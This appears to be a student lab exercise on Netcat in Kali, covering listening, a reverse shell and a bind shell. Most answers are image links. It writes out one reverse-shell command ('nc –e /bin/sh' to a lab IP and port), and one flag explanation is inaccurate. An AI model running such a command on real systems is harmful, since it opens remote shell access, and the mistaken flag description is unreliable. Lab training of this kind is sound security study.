Use Netcat (nc) in Kali :

1. First we find our IP address



1. Listen for incoming connections

Answer:







Note: “nc” is used for netcat, “-l” is used for listening for incoming connections, “-p” is used for specifying a port, “-v” is used to write the data in linux.

1. Creating Reverse Shell

Answer:





NOTE: I have used the nc –e /bin/sh 192.168.44.128 5555

1. Create bind shell on your Windows VM. Try to connect to it from Kali

Answer:



